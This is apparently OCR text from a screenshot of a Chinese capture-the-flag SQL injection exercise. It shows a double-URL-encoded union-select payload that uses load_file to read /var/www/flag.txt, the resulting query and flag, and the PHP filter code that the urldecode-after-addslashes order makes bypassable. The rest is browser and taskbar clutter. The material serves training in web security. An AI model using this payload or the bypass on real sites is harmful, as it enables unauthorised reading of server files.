 比赛
192.168.208.82:2
为客户创造价值就是
企业信息管理系统_用
Yxcms建站系统演示
Yxcms后台文件
php显示控制器不
企业信息管理系统_用
192.168.208.82:25004/id.php?id=-1%2527+union+select+1%2Cload_file(%2527%2Fvar%2Fwww%2Ff
火狐官方站点
火狐官方站点
百度
新手上路
常用网址
IP控制网关
京东商城
京东商城
问答money
IP控制网关
魔方小站在线秒表 St...
渗透
移动设备上的书签
id:
请输入考生userid查询成绩！(不要超过1000)
查询
用户名:flag{jo_j19_7nffq}
总分:3
执行SQL语句：select * from test where id='-1' union select 1,load_file('/var/www/flag.txt'),3#'
code:
mysqli_query($conn,"set names 'gbk' ")
$id=addslashes($_GET["id"])
$id=preg_replace("/'/","",$id)
$id=urldecode($id);
生命不息
奋斗不止
Windows Ink 工作区
朴槿惠私宅将被拍卖
搜索一下
27°C
13:49